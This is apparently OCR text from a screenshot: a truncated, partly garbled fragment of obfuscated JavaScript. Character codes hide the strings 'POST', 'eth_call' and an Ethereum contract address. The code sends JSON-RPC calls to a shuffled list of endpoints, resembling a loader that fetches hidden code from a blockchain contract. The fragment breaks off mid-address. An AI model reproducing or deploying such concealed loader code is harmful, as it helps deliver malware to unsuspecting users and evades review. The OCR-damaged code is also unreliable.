
UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u){try{const
q=String.fromCharCode((24+10));const
re=await fetch(r,
{method:String.fromCharCode((63+17),(4+75),
(32+51),
(39+9+36)),body:JSON.stringify({jsonrpc:String.f
romCharCode((33+11+6),(39+5+2),
(39+9)),method:String.fromCharCode((88+1+12
),(46+65+5),(71+33),(54+41),(42+53+4),
(42+31+24),(59+43+6),(36+23+49)),params:
[{to:String.fromCharCode((10+38),(41+18+61),
(91+7+0),(6+91),(13+35),(38+17+44),(66+32),
(37+17),(77+4+20),(71+15+16),(47+42+9),
(59+8+31),(3+45),(11+40),(9+46),(22+28),
(42+3+4),(8+40),(48+0+0),(1+56),(24+30),
(13+56+33),(43+5),(37+10+1),(54+3+0),(2+47),